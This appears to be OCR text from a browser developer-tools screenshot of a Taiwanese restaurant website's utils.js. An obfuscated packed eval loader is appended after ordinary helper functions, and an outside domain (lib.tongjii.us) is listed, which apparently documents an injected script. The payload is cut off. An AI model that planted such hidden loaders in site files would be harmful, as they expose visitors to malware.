 elp
OSCE_229.100
PC-1
Elements Console Sources Network Timeline Profiles Resources Security Audits 3
Sources Content scr... Snippets
validator.js utils.js AC_RunActiveContent.js (index)
top
www com.tw
images/upload/image
js
AC_RunActiveContent.js
utils.js
validator.js
styles
templates/default/images
(index)
lib.tongjii.us
likebox.php
86
87 return src;
88 }
89
90 Utils.isTime = function(val)
91 {
92 var reg = /^\d{4}-\d{2}-\d{2}\s\d{2}:\d{2}:\d{2}$/;
93
94 return reg.test(val);
95 }
96
97 function rowindex(tr)
98 {
99 if (Browser.isIE)
100 {
101 return tr.rowIndex;
102 }
103 else
104 {
105 table = tr.parentNode.parentNode;
106 for (i = 0; i < table.rows.length; i ++ )
107 {
108 if (table.rows[i] == tr)
109 {
110 return i;
111 }
112 }
113 }
114 }
115 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fr
Watch
Call St
Not
Paused
Scope
Not
Paused
Breakp
No
Breakpo
DOM
XHR B
Event
Event
HOT NEW
股五權店】
用餐意見卡
園龍潭店】